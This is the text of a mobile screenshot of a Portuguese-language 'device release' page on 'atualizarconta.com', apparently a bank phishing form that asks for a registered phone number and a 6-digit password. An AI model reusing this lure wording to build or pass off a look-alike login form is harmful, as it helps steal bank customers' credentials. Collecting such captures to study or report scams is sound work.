 4G 14:49
www.atualizarconta.com/App/index2.php 1
Liberação de Dispositivo Sair
A autorização deste dispositivo ocorrerá de forma automatica após a confirmação do
telefone cadastrado na sua agência.
Número Cadastrado
DDD e Número
Senha (6 dígitos)
Todos os campos são obrigatórios
Confirmar